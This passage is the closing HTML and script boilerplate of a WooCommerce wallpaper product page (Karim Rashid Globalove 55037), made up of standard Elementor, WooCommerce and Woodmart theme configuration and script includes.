				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"KARIM GL","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"KARIM RASHID GLOBALOVE 55037","@id":"https://covers.my/shop/karim-rashid-globalove-55037/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"2121905b9a","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"9d1a3d883c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86b4a419eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":94713,"title":"KARIM%20RASHID%20GLOBALOVE%2055037%20%E2%80%93%20Covers","excerpt":"This European Wallpaper roll is 0.75M(w) x10M(L) which is suitable for approximately 70SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/KARIM-GL-55037-1013x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e9c381115e","wishlist_fragments_nonce":"0ba9788f99","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"79d95ba9ef","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
